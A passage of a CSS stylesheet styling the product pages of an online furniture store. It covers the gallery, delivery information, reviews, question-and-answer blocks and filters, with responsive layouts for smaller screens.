            flex-direction: row-reverse;
    padding-top: 0;
    padding-right: 20px;
    width: 100%;
  }
  .product--module .product-colors {
    padding-left: 0px;
    padding-right: 20px;
  }
  .product--module .product-gallery-full--sm {
    width: 480px;
  }
  .product--module .product-gallery-full--sm .product-gallery-full__image {
    height: 357px;
  }
  .product-additional {
    min-width: unset;
  }
  .product-additional-item {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .product-right-info__bottom .product-buttons {
    -webkit-flex-direction: column;
            flex-direction: column;
  }
  .product-right-info__bottom .product-buttons .btn {
    width: 100%;
  }
}
@media screen and (max-width: 995px) {
  .product {
    -webkit-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .product-left {
    width: 100%;
    margin-bottom: 52px;
    padding-bottom: 0;
  }
  .product-right {
    width: 100%;
    padding: 0;
  }
  .product-top-controls__reviews {
    margin-right: 40px;
  }
  .product-right-info__bottom .product-buttons {
    -webkit-flex-direction: row;
            flex-direction: row;
  }
  .product-cols__left .product-stats {
    display: none;
  }
  .product-right {
    padding-bottom: 64px;
  }
  .product-right-info {
    margin-bottom: 32px;
  }
  .product-colors {
    margin-bottom: 0;
  }
  .product__all-stats {
    display: none;
  }
  .product-colors .filter-colors {
    padding: 0;
  }
  .product-stats dl dt {
    width: 157px;
    min-width: 157px;
  }
  .product--module .product-left {
    margin-bottom: 72px;
  }
  .product--module .product-right {
    padding-bottom: 49px;
  }
  .product--module .product-cols__left {
    display: block;
    padding-top: 0;
    padding-right: 16px;
  }
  .product--module .product-colors {
    padding-right: 0px;
  }
  .product--module .product-main-info {
    width: 100%;
  }
  .product--module .product-cols__right {
    width: 224px;
    min-width: 224px;
  }
  .product--module .product-buttons .btn:before {
    display: none;
  }
  .product-additional {
    width: 100%;
    min-width: 0;
  }
  .product-gallery-vertical .product-gallery-thumbs {
    display: none;
  }
  .product-gallery-vertical .product-gallery-full {
    width: 100%;
    overflow: hidden;
  }
}
@media screen and (max-width: 755px) {
  .fixed-calc {
    display: none;
  }
  .product {
    border: 0;
    margin-left: -16px;
    margin-right: -16px;
    padding: 0 16px;
    margin-bottom: 8px;
  }
  .product-left {
    padding: 0;
    padding-top: 4px;
    margin-bottom: 18px;
  }
  .product-right {
    padding: 0;
    padding-bottom: 26px;
  }
  .product-gallery-full {
    width: 100%;
    padding-bottom: 22px;
  }
  .product-gallery-full .swiper-button-prev,
.product-gallery-full .swiper-button-next {
    display: none;
    visibility: hidden;
  }
  .product-gallery-full .swiper-pagination {
    bottom: 0;
    display: block;
    width: 100%;
    line-height: 1;
  }
  .product-gallery-full .swiper-pagination-bullets .swiper-pagination-bullet {
    margin-right: 0;
    width: 19px;
    height: 19px;
  }
  .product-gallery-full .swiper-pagination-bullets .swiper-pagination-bullet:last-child {
    margin-right: 0;
  }
  .product-gallery-full .swiper-pagination-bullets .swiper-pagination-bullet-active {
    opacity: 0.8;
  }
  .product-gallery-full .swiper-pagination-bullets .swiper-pagination-bullet-active:before {
    -webkit-transform: scale(1.6) translate(-50%, -50%);
            transform: scale(1.6) translate(-50%, -50%);
    -webkit-transform-origin: 0 0;
            transform-origin: 0 0;
    background: #f84753;
  }
  .product-gallery-full .swiper-pagination-bullet:before {
    width: 5px;
    height: 5px;
    bottom: auto;
    top: 50%;
    left: 50%;
    background: #a3a3a3;
    -webkit-transform: scale(1) translate(-50%, -50%);
            transform: scale(1) translate(-50%, -50%);
    -webkit-transform-origin: 0 0;
            transform-origin: 0 0;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
  }
  .product-gallery-full__image {
    height: 307px;
  }
  .product-gallery-full--sm {
    width: 100%;
  }
  .product-gallery-full--sm .product-gallery-full__image {
    height: 0;
    padding-bottom: 74%;
  }
  .product-gallery-thumbs {
    display: none;
  }
  .product-top-controls__reviews {
    margin-right: 16px;
  }
  .product-top-controls__favorites {
    margin-right: 16px;
  }
  .product-stats dl {
    margin-bottom: 10px;
    display: -webkit-flex;
    display: flex;
    line-height: 24px;
  }
  .product-stats dl dt {
    width: auto;
    min-width: 0;
    white-space: nowrap;
    display: inline;
  }
  .product-stats dl dt:before {
    display: none;
  }
  .product-stats dl dt,
.product-stats dl dd {
    display: inline;
    font-weight: normal;
    font-size: 14px;
    line-height: 16px;
    padding: 0;
  }
  .product-stats dl dt span,
.product-stats dl dd span {
    display: inline;
    padding: 0;
  }
  .product-stats dl dt {
    width: 145px;
    display: inline-block;
  }
  .product-stats dl dt span {
    padding-right: 8px;
  }
  .product-top-controls__stars {
    margin-right: 4px;
  }
  .product-top-controls {
    padding-bottom: 0;
    border-bottom: 0;
  }
  .share-button__dropdown {
    left: auto;
    right: 0;
  }
  .product-name {
    font-size: 24px;
    line-height: 29px;
    margin-bottom: 4px;
  }
  .product-cols {
    -webkit-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .product-cols__left {
    padding-right: 0;
    padding-top: 0;
    width: 100%;
  }
  .product-cols__right {
    width: 100%;
    padding-bottom: 26px;
  }
  .product-main-info {
    padding: 0;
    border: 0;
    width: 100%;
    min-width: 0;
  }
  .product-main-info__price {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 5px;
  }
  .product-main-info__in-stock {
    font-weight: normal;
    font-size: 12px;
    line-height: 16px;
    margin-bottom: 21px;
  }
  .product-right-info__body {
    max-height: unset;
  }
  .product-main-info-delivery {
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
  }
  .product-main-info-delivery__left {
    display: block;
    margin-right: 8px;
    padding-right: 0;
  }
  .product-main-info-delivery__title {
    margin-right: 0;
    font-size: 14px;
    line-height: 17px;
  }
  .product-main-info-delivery__city {
    font-size: 14px;
    line-height: 17px;
    border: 0;
    display: block;
  }
  .product-main-info-delivery__price {
    font-size: 12px;
    line-height: 16px;
  }
  .product-buttons.in-cart .product-buttons__fixed {
    padding-bottom: 8px;
  }
  .product-buttons.in-cart .product-buttons__fixed-place {
    height: 59px;
  }
  .product-buttons {
    padding-top: 24px;
  }
  .product-buttons__fixed.is-fixed {
    position: fixed;
    padding: 8px 16px;
    bottom: 62px;
    background: #FFFFFF;
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px -2px 6px rgba(0, 0, 0, 0.04), 0px -16px 24px rgba(0, 0, 0, 0.06);
    border-radius: 4px 4px 0px 0px;
    z-index: 100;
    border-bottom: 1px solid #eeeef0;
  }
  .product-main-info__price-per {
    display: block;
  }
  .product-main-info__price-per span:first-child {
    display: block;
    font-weight: bold;
    font-size: 14px;
    line-height: 17px;
    margin-bottom: 3px;
  }
  .product--module .product-left {
    padding: 0;
    margin-left: -16px;
    margin-right: -16px;
    width: calc(100% + 32px);
    margin-bottom: 18px;
  }
  .product--module .product-right {
    padding: 0;
    padding-bottom: 0;
  }
  .product--module .product-cols__left {
    padding-right: 0;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .product--module .product-main-info {
    width: 100%;
  }
  .product--module .product-cols__right {
    width: 100%;
    min-width: 0;
  }
  .product--module .product-colors {
    padding-bottom: 26px;
  }
  .product--module .product-gallery-full--sm {
    width: 100%;
    max-width: none;
  }
  .product--module .product-gallery-full--sm .product-gallery-full__image {
    height: 0;
    padding-bottom: 74%;
  }
  .product-additional {
    padding: 0;
    margin-left: 0;
    margin-right: 0;
    background-color: #ffffff;
    width: 100%;
  }
  .product-additional__title {
    padding: 0;
    margin-bottom: 16px;
  }
  .product-additional__title-text {
    font-weight: bold;
    font-size: 16px;
    line-height: 20px;
    margin-right: 2px;
  }
  .product-additional__inner {
    background-color: #fff;
    padding-top: 26px;
    padding-bottom: 16px;
  }
  .product-additional-items__price:not(.product-additional-items__price--sm) {
    display: none;
  }
  .product-additional-items__price--sm {
    display: block;
  }
  .product-right-info__bottom .product-buttons {
    padding-top: 0;
    -webkit-flex-direction: column;
            flex-direction: column;
  }
  .product-additional-items tr td {
    padding: 16px 0;
    padding-bottom: 19px;
    border-top: 1px solid #eeeef0;
  }
  .product-additional-items tr td:first-child {
    padding-left: 0;
    width: 65px;
    padding-right: 8px;
  }
  .product-additional-items tr td:last-child {
    padding-right: 0;
  }
  .product-additional-items tr:first-child td {
    padding: 16px 0;
    padding-bottom: 19px;
  }
  .product-additional-items tr:first-child td:first-child {
    padding-left: 0;
  }
  .product-additional-items tr:first-child td:last-child {
    padding-right: 0;
  }
  .product-additional-items tr:last-child td {
    border-bottom: 0;
    padding-bottom: 16px;
  }
  .product-additional-items__name {
    font-size: 12px;
    line-height: 16px;
    max-width: 100px;
  }
  .product-additional-items__td-price {
    display: none;
  }
  .product-additional-items__td-quantity {
    width: 107px;
  }
  .product-additional-items__price--sm {
    margin-bottom: -2px;
  }
  .product-additional-item--hide-mobile {
    display: none;
  }
  .product-additional__scroll {
    padding: 0;
    max-height: none;
  }
  .product-additional__button {
    display: block;
  }
  .product-colors__color-hover {
    display: none;
  }
}
@media (max-width: 700px) {
  .product-additional__title {
    position: relative;
  }
  .product-additional__info {
    position: static;
  }
  .product-additional__dropdown {
    left: 50%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
    margin-top: 0;
    top: 20px;
    width: 288px;
    padding: 20px;
  }
  .product-additional__dropdown-svgs-group {
    padding-bottom: 20px;
  }
}
.product-info {
  background: #FFFFFF;
  border-radius: 4px;
}
.product-info-tabs {
  padding: 16px 40px;
  padding-bottom: 0;
  border-bottom: 1px solid #eeeef0;
  overflow: hidden;
}
.product-info-tabs-slider {
  overflow: visible;
}
.product-info-tabs-slider .swiper-slide {
  width: auto;
}
.product-info-tab {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  color: #a3a3a3;
  padding-bottom: 10px;
  transition: all 0.3s;
  border-bottom: 6px solid rgba(248, 71, 83, 0);
  cursor: pointer;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  white-space: nowrap;
}
.product-info-tab span {
  font-weight: normal;
  font-size: 14px;
  line-height: 19px;
  margin-left: 8px;
}
.product-info-tab.is-active {
  border-bottom-color: #f84753;
  color: #000;
}
.product-info-tab:hover {
  color: #000;
}
.product-info-descr {
  display: -webkit-flex;
  display: flex;
}
.product-info-descr__left {
  padding: 48px 40px;
  width: 45%;
}
.product-info-descr__right {
  background: #F2F2F5;
  padding: 52px 64px;
  padding-bottom: 77px;
  width: 56%;
}
.product-info-descr__right .product-stats {
  margin-bottom: 0;
}
.product-info-descr__right .product-stats dl dt span {
  background-color: #F2F2F5;
}
.product-info-descr__right .product-stats dl dd span {
  background-color: #F2F2F5;
}
.product-info-block {
  display: none;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
  visibility: hidden;
}
.product-info-block.is-active {
  display: block;
}
.product-info-block.is-animated {
  opacity: 1;
  visibility: visible;
}
.product-info-delivery {
  padding: 40px;
  padding-bottom: 16px;
}
.product-info-delivery__cols {
  display: -webkit-flex;
  display: flex;
}
.product-info-delivery__col {
  width: 33.33%;
  padding-right: 30px;
}
.product-info-delivery__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 39px;
}
.product-info-delivery__block {
  padding-bottom: 32px;
}
.product-info-delivery__block-title {
  font-weight: bold;
  font-size: 16px;
  line-height: 27px;
  margin-bottom: 8px;
}
.product-info-delivery__block-text {
  font-weight: normal;
  font-size: 16px;
  line-height: 27px;
}
.product-info-delivery__block-text p {
  margin-bottom: 25px;
  max-width: 327px;
}
.product-info-delivery__block-text p:last-child {
  margin-bottom: 0;
}
.product-info-delivery__block-text p a {
  color: #f84753;
  font-weight: bold;
  border-bottom: 1px dotted #f84753;
  transition: all 0.3s;
}
.product-info-delivery__block-text p a:hover {
  color: #DA3E49;
  border-bottom-color: #DA3E49;
}
.product-info-delivery__block-text span {
  color: #f84753;
  font-weight: bold;
  white-space: nowrap;
}
.product-info-delivery__block-text small {
  display: block;
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #a3a3a3;
  margin-top: 4px;
}
.product-info-reviews {
  padding: 40px;
  position: relative;
}
.product-info-reviews__button {
  position: absolute;
  right: 40px;
  top: 33px;
}
.product-info-reviews__button .btn {
  min-width: 184px;
}
.product-info-reviews__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 51px;
}
.product-info-reviews__list {
  padding-left: 64px;
}
.product-info-review {
  max-width: 480px;
  margin-bottom: 40px;
}
.product-info-review:last-child {
  margin-bottom: 0;
}
.product-info-review__header {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  margin-bottom: 34px;
}
.product-info-review__name {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  position: relative;
}
.product-info-review__name:before {
  content: "";
  background: #EEEEF0 url("/local/templates/moymeb/static/dist/css/../img/review_user.svg") no-repeat center;
  background-size: 14px 18px;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  position: absolute;
  left: -64px;
  top: -10px;
  line-height: 48px;
  font-size: 18px;
  color: #666666;
}
.product-info-review__date-rating {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.product-info-review__date {
  white-space: nowrap;
  margin-right: 12px;
  font-size: 14px;
  line-height: 17px;
  color: #666666;
}
.product-info-review__rating {
  margin-top: -2px;
}
.product-info-review__buttons {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.product-info-review__button {
  padding-left: 34px;
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  color: #666666;
  position: relative;
  margin-right: 32px;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  transition: color 0.3s, opacity 0.3s;
}
.product-info-review__button:before, .product-info-review__button:after {
  content: "";
  position: absolute;
  left: 0;
  transition: all 0.3s;
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: contain;
  top: -7px;
}
.product-info-review__button:after {
  opacity: 0;
}
.product-info-review__button:hover:not(.is-active) {
  opacity: 0.5;
}
.product-info-review__button.is-active {
  color: #f84753;
}
.product-info-review__button.is-active:before {
  opacity: 0;
}
.product-info-review__button.is-active:after {
  opacity: 1;
}
.product-info-review__button--like:before, .product-info-review__button--like:after {
  width: 26px;
  height: 26px;
}
.product-info-review__button--like:before {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/like.svg");
}
.product-info-review__button--like:after {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/like_active.svg");
}
.product-info-review__button--dislike {
  margin-right: 0;
}
.product-info-review__button--dislike:before, .product-info-review__button--dislike:after {
  top: 0;
  width: 23px;
  height: 21px;
}
.product-info-review__button--dislike:before {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/dislike.svg");
}
.product-info-review__button--dislike:after {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/dislike_active.svg");
}
.product-info-review__text-block {
  margin-bottom: 16px;
}
.product-info-review__title {
  font-weight: bold;
  font-size: 16px;
  line-height: 27px;
}
.product-info-review__text {
  font-weight: normal;
  font-size: 16px;
  line-height: 27px;
}
.product-info-review__files {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -16px;
  margin-bottom: 24px;
}
.product-info-review__file {
  border-radius: 4px;
  position: relative;
  width: 144px;
  height: 95px;
  overflow: hidden;
  margin-right: 16px;
  margin-bottom: 16px;
  cursor: pointer;
  transition: opacity 0.3s;
}
.product-info-review__file:hover {
  opacity: 0.7;
}
.product-info-review__file img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.product-info-qa {
  padding: 40px;
  padding-bottom: 58px;
  position: relative;
}
.product-info-qa__button {
  position: absolute;
  right: 40px;
  top: 33px;
}
.product-info-qa__button .btn {
  min-width: 184px;
}
.product-info-qa__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 39px;
}
.product-info-qa-item {
  max-width: 580px;
  margin-bottom: 56px;
}
.product-info-qa-item:last-child {
  margin-bottom: 0;
}
.product-info-qa-item__header {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-align-items: center;
          align-items: center;
  padding-bottom: 8px;
}
.product-info-qa-item__name {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  /* identical to box height, or 150% */
  color: #000000;
  margin-right: 16px;
}
.product-info-qa-item__date {
  font-size: 14px;
  line-height: 17px;
  text-align: center;
  /* Серый/ Текст */
  color: #666666;
}
.product-info-qa-item__text {
  font-size: 16px;
  line-height: 27px;
  margin-bottom: 17px;
  max-width: 480px;
}
.product-info-qa-item__controls {
  font-size: 0;
  line-height: 1;
}
.product-info-qa-item__more-replies,
.product-info-qa-item__reply {
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  color: #f84753;
  display: inline-block;
  vertical-align: middle;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
}
.product-info-qa-item__more-replies:hover,
.product-info-qa-item__reply:hover {
  color: #DA3E49;
}
.product-info-qa-item__more-replies {
  margin-right: 40px;
}
.product-info-qa-item__more-replies span:nth-child(2) {
  display: none;
  color: #a3a3a3;
}
.product-info-qa-item__more-replies span:nth-child(2):hover {
  color: #000;
}
.product-info-qa-item__more-replies.is-active span:nth-child(1) {
  display: none;
}
.product-info-qa-item__more-replies.is-active span:nth-child(2) {
  display: block;
}
.product-info-qa-item__reply {
  margin-right: 32px;
}
.product-info-qa-item__like {
  padding-left: 34px;
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  color: #666666;
  position: relative;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  transition: color 0.3s, opacity 0.3s;
  display: inline-block;
  vertical-align: middle;
}
.product-info-qa-item__like:before, .product-info-qa-item__like:after {
  content: "";
  position: absolute;
  left: 0;
  transition: all 0.3s;
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: contain;
  top: -7px;
  width: 26px;
  height: 26px;
}
.product-info-qa-item__like:before {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/like.svg");
}
.product-info-qa-item__like:after {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/like_active.svg");
}
.product-info-qa-item__like:after {
  opacity: 0;
}
.product-info-qa-item__like:hover:not(.is-active) {
  opacity: 0.5;
}
.product-info-qa-item__like.is-active {
  color: #f84753;
}
.product-info-qa-item__like.is-active:before {
  opacity: 0;
}
.product-info-qa-item__like.is-active:after {
  opacity: 1;
}
.product-info-qa-item--reply {
  margin-top: 24px;
  padding: 24px 40px;
  margin-bottom: 0;
}
.product-info-qa-item--reply-admin {
  background: #FFFFFF;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 4px;
}
.product-info-qa-item--hidden {
  display: none;
  transition: opacity 0.4s, visibility 0.4s;
  opacity: 0;
}
.product-info-qa-item--hidden.is-active {
  display: block;
}
.product-info-qa-item--hidden.is-animated {
  opacity: 1;
}
.product-info-qa-form {
  padding-top: 27px;
  display: none;
  max-width: 580px;
}
.product-info-qa-form .form-field {
  border: 2px solid #000000;
  border-radius: 4px;
  min-height: 85px;
}
.product-info-qa-form .form-item {
  margin-bottom: 0;
}
.product-info-qa-form.is-open {
  display: block;
}
.product-info-qa-form .form-field-wrap.input--filled ~ .product-info-qa-form__buttons {
  opacity: 1;
  visibility: visible;
}
.product-info-qa-form .form-field-wrap.input--focus ~ .product-info-qa-form__buttons {
  opacity: 1;
  visibility: visible;
  margin-bottom: 0;
}
.product-info-qa-form__name {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  margin-bottom: 8px;
}
.product-info-qa-form__buttons {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-top: 16px;
  transition: opacity 0.3s, visibility 0.3s, margin 0.3s;
  opacity: 0;
  visibility: hidden;
  margin-bottom: -47px;
}
.product-info-qa-form__buttons .btn {
  margin-left: 8px;
  padding-left: 40px;
  padding-right: 40px;
}
.product-info-qa-item--moderation .product-info-qa-item__text {
  color: #a3a3a3;
}
.product-info-qa-item__moderation-label {
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  color: #a3a3a3;
  background: #EEEEF0;
  border-radius: 4px;
  padding: 4px 10px;
  display: inline-block;
  margin-bottom: 4px;
}
@media screen and (max-width: 1395px) {
  .product-info-descr__left {
    width: 42.3%;
  }
  .product-info-descr__right {
    width: 57.7%;
  }
  .product-info-delivery__title {
    margin-bottom: 24px;
  }
  .product-info-delivery {
    padding-top: 32px;
  }
  .product-info-delivery__cols {
    display: block;
  }
  .product-info-delivery__col {
    width: 100%;
    padding-top: 32px;
    border-bottom: 1px solid #eeeef0;
  }
  .product-info-delivery__col:first-child {
    padding-top: 0;
  }
  .product-info-delivery__col:last-child {
    border-bottom: 0;
  }
  .product-info-delivery__blocks {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    margin-right: -20px;
  }
  .product-info-delivery__block {
    width: 33.33%;
    padding-right: 20px;
  }
  .product-info-delivery__block:first-child:last-child {
    width: 35%;
  }
}
@media screen and (max-width: 995px) {
  .product-info-tabs {
    padding: 16px 24px;
    padding-bottom: 0;
  }
  .product-info-descr__left {
    width: 45.8%;
    padding: 32px 24px;
  }
  .product-info-descr__right {
    width: 54.2%;
    padding: 40px 32px;
  }
  .product-info-delivery__block {
    width: 50%;
  }
  .product-info-delivery__block:first-child:last-child {
    width: 50%;
  }
  .product-info-delivery__block-text {
    max-width: 254px;
  }
  .product-info-review {
    max-width: 376px;
  }
  .product-info-reviews .product-info-qa {
    padding: 32px 40px;
    position: relative;
  }
  .product-info-review__files {
    margin-bottom: 10px;
  }
  .product-info-review__file {
    width: 117px;
    height: 77px;
    margin-right: 13px;
    margin-bottom: 13px;
  }
  .product-info-qa-item {
    max-width: 438px;
  }
  .product-info-qa-form {
    max-width: 438px;
  }
  .product-info-qa-item__text {
    max-width: 328px;
  }
  .product-info-qa-item__replies {
    padding-left: 24px;
  }
}
@media screen and (max-width: 755px) {
  .product-info {
    border-radius: 0;
    margin-left: -16px;
    margin-right: -16px;
  }
  .product-info-tabs {
    padding-left: 16px;
    padding-right: 16px;
  }
  .product-info-tab {
    font-size: 16px;
    line-height: 20px;
  }
  .product-info-descr {
    -webkit-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .product-info-descr__left {
    padding: 20px 16px;
    padding-bottom: 56px;
    width: 100%;
  }
  .product-info-descr__right {
    background: none;
    padding: 24px 16px;
    padding-bottom: 56px;
    width: 100%;
    border-bottom: 1px solid #eeeef0;
  }
  .product-info-descr__right .product-stats dl dt span,
.product-info-descr__right .product-stats dl dd span {
    background-color: #fff;
  }
  .product-info-delivery {
    padding: 19px 16px;
  }
  .product-info-delivery__title {
    font-weight: bold;
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 24px;
  }
  .product-info-delivery__block-title {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 8px;
  }
  .product-info-delivery__col {
    padding-top: 30px;
  }
  .product-info-delivery__blocks {
    margin-right: 0;
  }
  .product-info-delivery__block {
    width: 100%;
    padding-right: 0;
    padding-bottom: 24px;
  }
  .product-info-delivery__block:first-child:last-child {
    width: 100%;
  }
  .product-info-delivery__block-text {
    max-width: none;
    font-size: 16px;
    line-height: 24px;
  }
  .product-info-delivery__block-text p {
    max-width: none;
  }
  .product-info-review {
    max-width: none;
  }
  .product-info-reviews,
.product-info-qa {
    padding: 24px 16px;
    position: relative;
  }
  .product-info-qa {
    padding-bottom: 35px;
  }
  .product-info-reviews__list {
    padding-left: 0;
  }
  .product-info-review__header {
    display: block;
    margin-bottom: 0;
  }
  .product-info-review__name {
    padding-left: 64px;
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 30px;
  }
  .product-info-review__name:before {
    left: 0;
  }
  .product-info-review__rating {
    margin-top: 0;
    margin-left: -3px;
    margin-bottom: 4px;
  }
  .product-info-review__date-rating {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column-reverse;
            flex-direction: column-reverse;
    margin-bottom: 24px;
    -webkit-align-items: flex-start;
            align-items: flex-start;
  }
  .product-info-review__date {
    display: block;
    margin-right: 0;
  }
  .product-info-reviews__button {
    position: relative;
    top: 0;
    right: 0;
    margin-bottom: 51px;
  }
  .product-info-reviews__button .btn {
    display: block;
    width: 100%;
  }
  .product-info-reviews__title {
    display: none;
  }
  .product-info-review__files {
    margin-bottom: 28px;
  }
  .product-info-review__file {
    width: 64px;
    height: 64px;
    margin-right: 8px;
    margin-bottom: 8px;
  }
  .product-info-review__title {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 6px;
  }
  .product-info-qa__button {
    position: relative;
    top: 0;
    right: 0;
    margin-bottom: 40px;
  }
  .product-info-qa__button .btn {
    display: block;
  }
  .product-info-qa__title {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 53px;
  }
  .product-info-qa-item {
    margin-bottom: 48px;
  }
  .product-info-qa-item__name {
    font-size: 16px;
    line-height: 20px;
    margin-right: 16px;
  }
  .product-info-qa-item__date {
    font-size: 12px;
    line-height: 16px;
  }
  .product-info-qa-item__text {
    margin-bottom: 13px;
  }
  .product-info-qa-item__replies {
    padding-left: 0;
  }
  .product-info-qa-item--reply {
    padding: 24px 17px;
  }
  .product-info-qa-form__buttons {
    padding-top: 8px;
  }
  .product-info-qa-form__buttons .btn {
    padding: 12px 16px;
    font-weight: 500;
    font-size: 12px;
    line-height: 15px;
  }
  .product-info-qa-form .form-field {
    min-height: 74px;
  }
}
.product-items {
  border-bottom: 1px solid #DEDEDE;
  padding-bottom: 80px;
}
.product-items:last-child {
  border-bottom: 0;
  padding-bottom: 100px;
}
.product-items-filter__open {
  display: none;
  width: 18px;
  height: 18px;
  cursor: pointer;
  color: #000;
  transition: color 0.3s;
}
.product-items-filter__open:before {
  font-size: 14px;
}
.product-items-filter__open:hover {
  color: #f84753;
}
.product-items__links {
  font-size: 0;
  line-height: 1;
  padding-top: 41px;
  margin-bottom: 24px;
}
.product-items__link {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  display: inline-block;
  color: #a3a3a3;
  white-space: nowrap;
  margin-right: 32px;
  transition: color 0.3s;
}
.product-items__link span {
  font-weight: normal;
  font-size: 18px;
  line-height: 22px;
  opacity: 0.7;
  margin-left: 8px;
}
.product-items__link:hover {
  color: #f84753;
}
.product-items__link.is-active {
  color: #f84753;
}
@media screen and (min-width: 756px) {
  .product-items .aside-filter {
    padding: 0;
    margin: 0;
    min-width: 0;
    width: 100%;
    background: none;
  }
  .product-items .aside-filter-fixed {
    padding: 0;
    border-radius: 0;
    background: none;
  }
  .product-items .filter-items {
    margin-right: -24px;
    margin-bottom: 24px;
    display: -webkit-flex;
    display: flex;
  }
  .product-items .filter-group {
    border: 0;
  }
  .product-items .filter-group {
    margin-right: 24px;
  }
  .product-items .filter-group .dropdown {
    display: block;
  }
  .product-items .filter-group--type {
    width: 229px;
  }
  .product-items .filter-group--size {
    width: 184px;
  }
  .product-items .filter-group--color {
    width: 190px;
  }
  .product-items .filter-group-header {
    display: none;
  }
  .product-items .filter-group-body {
    border: 0;
    border: 0;
    overflow: visible;
    margin: 0;
    height: auto !important;
  }
  .product-items .filter-group-body__inner {
    padding: 0;
  }
}
@media (min-width: 756px) and (max-width: 996px) {
  .product-items .filter-items {
    margin-right: -16px;
    margin-bottom: 24px;
    display: -webkit-flex;
    display: flex;
  }
  .product-items .filter-group {
    margin-right: 16px;
    -webkit-flex: 1;
            flex: 1;
  }
  .product-items .filter-group--type {
    width: auto;
  }
  .product-items .filter-group--size {
    width: auto;
  }
  .product-items .filter-group--color {
    width: auto;
  }
  .product-items .filter-group:last-child .dropdown__menu {
    left: auto;
    right: 0;
  }
}
@media screen and (max-width: 755px) {
  .product-items {
    padding-bottom: 16px;
    border: 0;
  }
  .product-items:last-child {
    padding-bottom: 64px;
  }
  .product-items__header {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    -webkit-align-items: center;
            align-items: center;
    padding-top: 40px;
    padding-bottom: 15px;
  }
  .product-items__header .section-title {
    padding-top: 0;
    padding-bottom: 0;
  }
  .product-items__header .section-title h4,
.product-items__header .section-title .h4 {
    font-size: 20px;
    line-height: 25px;
  }
  .product-items__header--links {
    padding-top: 44px;
    padding-bottom: 16px;
  }
  .product-items__links {
    margin-bottom: 0;
    padding-top: 0;
  }
  .product-items__link {
    font-size: 16px;
    line-height: 20px;
    margin-right: 10px;
  }
  .product-items__link span {
    font-size: 16px;
    line-height: 19px;
    margin-left: 4px;
  }
  .product-items-filter__open {
    display: inline-block;
    margin-top: -6px;
  }
  .aside-filter--product {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1000;
    padding-right: 0;
    background: #fff;
    transition: opacity 0.3s, visibility 0.3s;
    opacity: 0;
    visibility: hidden;
    display: none;
  }
  .aside-filter--product .aside-filter__mobile-bottom,
.aside-filter--product .aside-filter__mobile-top {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
            justify-content: center;
  }
  .aside-filter--product .aside-filter-fixed {
    padding: 0 16px;
    position: absolute;
    top: 58px;
    bottom: 77px;
